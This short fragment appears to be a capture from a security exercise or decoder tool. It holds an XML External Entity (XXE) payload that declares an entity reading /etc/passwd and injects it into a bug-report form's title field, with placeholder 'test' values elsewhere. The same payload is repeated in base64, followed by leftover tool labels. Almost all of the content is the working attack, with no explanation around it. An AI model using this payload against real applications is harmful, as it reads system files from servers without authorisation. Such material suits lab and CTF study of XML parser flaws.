 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title>&xxe;</title>
<cwe>test</cwe>
<cvss>test</cvss>
<reward>test</reward>
TWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI+IF0+CgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU+Jnh4ZTs8L3RpdGxlPgoJCTxjd2U+dGVzdDwvY3dlPgoJCTxjdnNzPnRlc3Q8L2N2c3M+CgkJPHJld2FyZD50ZXN0PC9yZXdhcmQ+CgkJPC9idWdyZXBvcnQ+
Text Hex
Decode as ...
Encode as ...
Plain
URL
HTML
Base64